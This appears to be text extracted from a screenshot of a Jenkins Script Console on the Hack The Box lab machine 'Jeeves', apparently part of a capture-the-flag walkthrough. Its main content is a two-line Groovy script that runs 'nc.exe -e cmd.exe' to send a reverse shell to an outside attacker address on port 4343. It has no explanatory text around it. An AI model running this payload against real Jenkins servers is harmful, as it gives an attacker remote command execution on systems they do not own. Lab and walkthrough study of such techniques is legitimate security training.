 jeeves.htb:50000/askjeeves/script
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go t
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = "nc.exe -e cmd.exe 10.10.14.5 4343"
2 println cmd.execute().text
Result